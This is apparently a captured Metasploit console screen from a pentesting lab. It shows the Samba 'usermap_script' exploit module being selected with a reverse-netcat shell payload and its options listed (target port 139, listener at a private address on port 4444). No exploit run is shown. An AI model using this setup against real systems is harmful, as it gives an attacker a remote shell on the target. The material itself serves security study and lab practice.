 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options

Module options (exploit/multi/samba/usermap_script):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT   139              yes       The target port (TCP)


Payload options (cmd/unix/reverse_netcat):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.0.12     yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic